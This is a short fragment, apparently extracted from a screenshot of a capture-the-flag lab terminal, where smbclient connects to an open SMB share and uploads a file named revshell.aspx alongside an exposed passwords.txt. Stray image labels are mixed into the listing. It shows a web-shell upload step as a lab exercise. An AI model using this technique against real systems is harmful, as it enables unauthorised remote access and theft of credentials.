 [root@parrot]-[/home/sohamt]
#smbclient //10.10.142.135/nt4wrksv
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put revshell.aspx
putting file revshell.aspx as \revshell.aspx (5.5 kb/s) (average 5.5 kb/s)
smb: \> ls
. D 0 Fri Aug 30 20:23:13 2024
.. D 0 Fri Aug 30 20:23:13 2024
passwords.txt A 98 Sat Jul 25 20:45:33 2020
Hack The Box
revshell.aspx A 3429 Fri Aug 30 20:23:14 2024
PEN-TESTING LABS
7735807 blocks of size 4096. 5144495 blocks available
smb: \>